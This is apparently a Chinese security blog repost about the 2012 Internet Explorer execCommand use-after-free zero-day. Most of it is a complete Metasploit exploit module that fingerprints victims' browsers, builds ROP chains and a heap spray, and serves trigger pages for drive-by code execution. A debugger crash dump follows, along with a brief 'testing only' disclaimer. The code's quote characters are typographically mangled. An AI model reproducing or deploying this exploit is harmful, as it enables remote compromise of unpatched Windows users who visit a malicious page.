邮箱:service@hongdaqianqiu.com


微软已于今日发布确认公告:
|
1
|
Sep 17th, 2012 - Microsoft releases advisory 2757760: http://technet.microsoft.com/en-us/security/advisory/2757760
|
参考资料
IE execCommand fuction Use after free Vulnerability 0day


Exploit(仅用于漏洞验证测试,禁止非法使用)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
|
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require ‘msf/core’
class Metasploit3 < Msf::Exploit::Remote
Rank = GoodRanking
include Msf::Exploit::Remote::HttpServer::HTML
include Msf::Exploit::Remote::BrowserAutopwn
autopwn_info({
:ua_name => HttpClients::IE,
:ua_minver => “7.0″,
:ua_maxver => “9.0″,
:javascript => true,
:rank => GoodRanking
})
def initialize(info={})
super(update_info(info,
‘Name’ => “Microsoft Internet Explorer execCommand Use-After-Free Vulnerability “,
‘Description’ => %q{
This module exploits a vulnerability found in Microsoft Internet Explorer (MSIE). When
rendering an HTML page, the CMshtmlEd object gets deleted in an unexpected manner,
but the same memory is reused again later in the CMshtmlEd::Exec() function, leading
to a use-after-free condition. Please note that this vulnerability has
been exploited in the wild since Sep 14 2012, and there is currently no official
patch for it.
},
‘License’ => MSF_LICENSE,
‘Author’ =>
[
‘unknown’, # Some secret ninja
‘eromang’, # First public discovery
‘binjo’,
‘sinn3r’, # Metasploit
‘juan vazquez’ # Metasploit
],
‘References’ =>
[
[ ‘OSVDB’, ’85532′ ],
[ ‘URL’, ‘http://eromang.zataz.com/2012/09/16/zero-day-season-is-really-not-over-yet/’ ],
[ ‘URL’, ‘http://blog.vulnhunt.com/index.php/2012/09/17/ie-execcommand-fuction-use-after-free-vulnerability-0day/’],
[ ‘URL’, ‘http://metasploit.com’ ]
],
‘Payload’ =>
{
‘PrependEncoder’ => “x81xc4x54xf2xffxff” # Stack adjustment # add esp, -3500
},
‘DefaultOptions’ =>
{
‘ExitFunction’ => “none”,
‘InitialAutoRunScript’ => ‘migrate -f’,
},
‘Platform’ => ‘win’,
‘Targets’ =>
[
[ ‘Automatic’, {} ],
[ ‘IE 7 on Windows XP SP3′, { ‘Rop’ => nil, ‘Offset’ => ’0x5fa’, ‘Random’ => false } ],
[ ‘IE 8 on Windows XP SP3′, { ‘Rop’ => :msvcrt, ‘Offset’ => ’0x5f4′, ‘Random’ => false } ],
[ ‘IE 7 on Windows Vista’, { ‘Rop’ => nil, ‘Offset’ => ’0x5fa’, ‘Random’ => false } ],
[ ‘IE 8 on Windows Vista’, { ‘Rop’ => :jre, ‘Offset’ => ’0x5f4′, ‘Random’ => false } ],
[ ‘IE 8 on Windows 7′, { ‘Rop’ => :jre, ‘Offset’ => ’0x5f4′, ‘Random’ => false } ],
[ ‘IE 9 on Windows 7′, { ‘Rop’ => :jre, ‘Offset’ => ’0x5fc’, ‘Random’ => true } ]
],
‘Privileged’ => false,
‘DisclosureDate’ => “Sep 14 2012″, # When it was spotted in the wild by eromang
‘DefaultTarget’ => 0))
end
def get_target(agent)
#If the user is already specified by the user, we’ll just use that
return target if target.name != ‘Automatic’
if agent =~ /NT 5.1/ and agent =~ /MSIE 7/
return targets[1] #IE 7 on Windows XP SP3
elsif agent =~ /NT 5.1/ and agent =~ /MSIE 8/
return targets[2] #IE 8 on Windows XP SP3
elsif agent =~ /NT 6.0/ and agent =~ /MSIE 7/
return targets[3] #IE 7 on Windows Vista
elsif agent =~ /NT 6.0/ and agent =~ /MSIE 8/
return targets[4] #IE 8 on Windows Vista
elsif agent =~ /NT 6.1/ and agent =~ /MSIE 8/
return targets[5] #IE 8 on Windows 7
elsif agent =~ /NT 6.1/ and agent =~ /MSIE 9/
return targets[6] #IE 9 on Windows 7
else
return nil
end
end
def junk(n=4)
return rand_text_alpha(n).unpack(“V”)[0].to_i
end
def nop
return make_nops(4).unpack(“V”)[0].to_i
end
def get_payload(t, cli)
code = payload.encoded
# No rop. Just return the payload.
return code if t[‘Rop’].nil?
# Both ROP chains generated by mona.py – See corelan.be
case t[‘Rop’]
when :msvcrt
print_status(“Using msvcrt ROP”)
exec_size = code.length
stack_pivot = [
0x77c4e393, # RETN
0x77c4e392, # POP EAX # RETN
0x77c15ed5, # XCHG EAX, ESP # RETN
].pack(“V*”)
rop =
[
0x77C21891, # POP ESI # RETN
0x0c0c0c04, # ESI
0x77c4e392, # POP EAX # RETN
0x77c11120, # <- *&VirtualProtect()
0x77c2e493, # MOV EAX,DWORD PTR DS:[EAX] # POP EBP # RETN
junk,
0x77c2dd6c, # XCHG EAX,ESI # ADD [EAX], AL # RETN
0x77c4ec00, # POP EBP # RETN
0x77c35459, # ptr to ‘push esp # ret’
0x77c47705, # POP EBX # RETN
exec_size, # EBX
0x77c3ea01, # POP ECX # RETN
0x77c5d000, # W pointer (lpOldProtect) (-> ecx)
0x77c46100, # POP EDI # RETN
0x77c46101, # ROP NOP (-> edi)
0x77c4d680, # POP EDX # RETN
0×00000040, # newProtect (0×40) (-> edx)
0x77c4e392, # POP EAX # RETN
nop, # NOPS (-> eax)
0x77c12df9, # PUSHAD # RETN
].pack(“V*”)
when :jre
print_status(“Using JRE ROP”)
exec_size = 0xffffffff - code.length + 1
if t[‘Random’]
stack_pivot = [
0x0c0c0c0c, # 0c0c0c08
0x7c347f98, # RETN
0x7c347f97, # POP EDX # RETN
0x7c348b05 # XCHG EAX, ESP # RET
].pack(“V*”)
else
stack_pivot = [
0x7c347f98, # RETN
0x7c347f97, # POP EDX # RETN
0x7c348b05 # XCHG EAX, ESP # RET
].pack(“V*”)
end
rop =
[
0x7c37653d, # POP EAX # POP EDI # POP ESI # POP EBX # POP EBP # RETN
exec_size, # Value to negate, will become 0×00000201 (dwSize)
0x7c347f98, # RETN (ROP NOP)
0x7c3415a2, # JMP [EAX]
0xffffffff,
0x7c376402, # skip 4 bytes
0x7c351e05, # NEG EAX # RETN
0x7c345255, # INC EBX # FPATAN # RETN
0x7c352174, # ADD EBX,EAX # XOR EAX,EAX # INC EAX # RETN
0x7c344f87, # POP EDX # RETN
0xffffffc0, # Value to negate, will become 0×00000040
0x7c351eb1, # NEG EDX # RETN
0x7c34d201, # POP ECX # RETN
0x7c38b001, # &Writable location
0x7c347f97, # POP EAX # RETN
0x7c37a151, # ptr to &VirtualProtect() – 0x0EF [IAT msvcr71.dll]
0x7c378c81, # PUSHAD # ADD AL,0EF # RETN
0x7c345c30, # ptr to ‘push esp # ret ‘
].pack(“V*”)
end
code = stack_pivot + rop + code
return code
end
# Spray published by corelanc0d3r
# Exploit writing tutorial part 11 : Heap Spraying Demystified
# See https://www.corelan.be/index.php/2011/12/31/exploit-writing-tutorial-part-11-heap-spraying-demystified/
def get_random_spray(t, js_code, js_nops)
spray = <<-JS
function randomblock(blocksize)
{
var theblock = “”;
for (var i = 0; i < blocksize; i++)
{
theblock += Math.floor(Math.random()*90)+10;
}
return theblock;
}
function tounescape(block)
{
var blocklen = block.length;
var unescapestr = “”;
for (var i = 0; i < blocklen-1; i=i+4)
{
unescapestr += “%u” + block.substring(i,i+4);
}
return unescapestr;
}
var heap_obj = new heapLib.ie(0×10000);
var code = unescape(“#{js_code}”);
var nops = unescape(“#{js_nops}”);
while (nops.length < 0×80000) nops += nops;
var offset_length = #{t['Offset']};
for (var i=0; i < 0×1000; i++) {
var padding = unescape(tounescape(randomblock(0×1000)));
while (padding.length < 0×1000) padding+= padding;
var junk_offset = padding.substring(0, offset_length);
var single_sprayblock = junk_offset + code + nops.substring(0, 0×800 - code.length - junk_offset.length);
while (single_sprayblock.length < 0×20000) single_sprayblock += single_sprayblock;
sprayblock = single_sprayblock.substring(0, (0×40000-6)/2);
heap_obj.alloc(sprayblock);
}
JS
return spray
end
def get_spray(t, js_code, js_nops)
js = <<-JS
var heap_obj = new heapLib.ie(0×20000);
var code = unescape(“#{js_code}”);
var nops = unescape(“#{js_nops}”);
while (nops.length < 0×80000) nops += nops;
var offset = nops.substring(0, #{t['Offset']});
var shellcode = offset + code + nops.substring(0, 0×800-code.length-offset.length);
while (shellcode.length < 0×40000) shellcode += shellcode;
var block = shellcode.substring(0, (0×80000-6)/2);
heap_obj.gc();
for (var i=1; i < 0×300; i++) {
heap_obj.alloc(block);
}
var overflow = nops.substring(0, 10);
JS
end
def load_html1(cli, my_target)
p = get_payload(my_target, cli)
js_code = Rex::Text.to_unescape(p, Rex::Arch.endian(my_target.arch))
js_nops = Rex::Text.to_unescape(“x0c”*4, Rex::Arch.endian(my_target.arch))
js_r_nops = Rex::Text.to_unescape(make_nops(4), Rex::Arch.endian(my_target.arch))
if my_target[‘Random’]
js = get_random_spray(my_target, js_code, js_r_nops)
else
js = get_spray(my_target, js_code, js_nops)
end
js = heaplib(js, {:noobfu => true})
html = <<-EOS
<html>
<body>
<script>
var arrr = new Array();
arrr[0] = window.document.createElement(“img”);
arrr[0][“src”] = “#{Rex::Text.rand_text_alpha(1)}”;
</script>
<iframe src=“#{this_resource}/#{@html2_name}”></iframe>
<script>
#{js}
</script>
</body>
</html>
EOS
return html
end
def load_html2
html = %Q|
<HTML>
<script>
function funcB() {
document.execCommand(“selectAll”);
};
function funcA() {
document.write(“#{Rex::Text.rand_text_alpha(1)}”);
parent.arrr[0].src = “YMjfu0c08u0c0cKDogjsiIejengNEkoPDjfiJDIWUAzdfghjAAuUFGGBSIPPPUDFJKSOQJGH”;
}
</script>
<body onload=‘funcB();’ onselect=‘funcA()’>
<div contenteditable=‘true’>
a
</div>
</body>
</HTML>
|
return html
end
def this_resource
r = get_resource
return ( r == ‘/’) ? ” : r
end
def on_request_uri(cli, request)
print_status request.headers[‘User-Agent’]
agent = request.headers[‘User-Agent’]
my_target = get_target(agent)
# Avoid the attack if the victim doesn’t have the same setup we’re targeting
if my_target.nil?
print_error(“Browser not supported, sending a 404: #{agent.to_s}”)
send_not_found(cli)
return
end
vprint_status(“Requesting: #{request.uri}”)
if request.uri =~ /#{@html2_name}/
print_status(“Loading #{@html2_name}”)
html = load_html2
elsif request.uri =~ /#{@html1_name}/
print_status(“Loading #{@html1_name}”)
html = load_html1(cli, my_target)
elsif request.uri =~ //$/ or request.uri =~ /#{this_resource}$/
print_status(“Redirecting to #{@html1_name}”)
send_redirect(cli, “#{this_resource}/#{@html1_name}”)
return
else
send_not_found(cli)
return
end
html = html.gsub(/^tt/, ”)
send_response(cli, html, {‘Content-Type’=>‘text/html’})
end
def exploit
@html1_name = “#{Rex::Text.rand_text_alpha(5)}.html”
@html2_name = “#{Rex::Text.rand_text_alpha(6)}.html”
super
end
end
=begin
0:008> r
eax=00000000 ebx=0000001f ecx=002376c8 edx=0000000d esi=00000000 edi=0c0c0c08
eip=637d464e esp=020bbe80 ebp=020bbe8c iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
mshtml!CMshtmlEd::Exec+0×134:
637d464e 8b07 mov eax,dword ptr [edi] ds:0023:0c0c0c08=????????
0:008> u
mshtml!CMshtmlEd::Exec+0×134:
637d464e 8b07 mov eax,dword ptr [edi]
637d4650 57 push edi
637d4651 ff5008 call dword ptr [eax+8]
0:008> k
ChildEBP RetAddr
020bbe8c 637d4387 mshtml!CMshtmlEd::Exec+0×134
020bbebc 637be2fc mshtml!CEditRouter::ExecEditCommand+0xd6
020bc278 638afda7 mshtml!CDoc::ExecHelper+0x3c91
020bc298 638ee2a9 mshtml!CDocument::Exec+0×24
020bc2c0 638b167b mshtml!CBase::execCommand+0×50
020bc2f8 638e7445 mshtml!CDocument::execCommand+0×93
020bc370 636430c9 mshtml!Method_VARIANTBOOLp_BSTR_oDoVARIANTBOOL_o0oVARIANT+0×149
020bc3e4 63643595 mshtml!CBase::ContextInvokeEx+0x5d1
020bc410 63643832 mshtml!CBase::InvokeEx+0×25
020bc460 635e1cdc mshtml!DispatchInvokeCollection+0x14b
020bc4a8 63642f30 mshtml!CDocument::InvokeEx+0xf1
020bc4d0 63642eec mshtml!CBase::VersionedInvokeEx+0×20
020bc520 633a6d37 mshtml!PlainInvokeEx+0xea
020bc560 633a6c75 jscript!IDispatchExInvokeEx2+0xf8
020bc59c 633a9cfe jscript!IDispatchExInvokeEx+0x6a
020bc65c 633a9f3c jscript!InvokeDispatchEx+0×98
020bc690 633a77ff jscript!VAR::InvokeByName+0×135
020bc6dc 633a85c7 jscript!VAR::InvokeDispName+0x7a
020bc708 633a9c0b jscript!VAR::InvokeByDispID+0xce
020bc8a4 633a5ab0 jscript!CScriptRuntime::Run+0×2989
=end
|
编辑评论:据一些朋友测试,英文版能成功运行,中文版有一些问题,最后说下,0day虽好,切勿拿来做坏事哦~
喜欢研究零日漏洞的,还可以参考这篇文章: 《Java 0day(CVE-2012-4681)分析及EXP下载》
本文转载自:http://www.freebuf.com/articles/web/5699.html
责任编辑:梧桐雨
本文由网络安全攻防研究室(www.91ri.org)信息安全小组收集整理。
Copyright © hongdaChiaki. All Rights Reserved. 鸿大千秋 版权所有
联系方式:
地址: 深圳市南山区招商街道沿山社区沿山路43号创业壹号大楼A栋107室
邮箱:service@hongdaqianqiu.com
备案号:粤ICP备15078875号